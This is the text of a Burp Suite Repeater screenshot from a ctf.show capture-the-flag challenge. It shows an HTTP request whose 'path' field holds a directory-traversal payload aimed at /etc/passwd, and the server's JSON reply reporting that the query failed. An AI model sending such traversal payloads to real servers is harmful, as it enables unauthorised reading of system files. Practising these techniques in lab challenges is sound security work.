 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_templates.php?action=download HTTP/1.1
2 Host:
e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.show
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.
show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.
show/index.php?action=view&page=admin_templates
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=t46k2he7ct4keoqc62msgtuug5
14 Connection: close
15
16 path=../../../../../etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 02:55:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 63
11
12 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":0,"data
":[]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 9
S
Done 383 bytes | 21 millis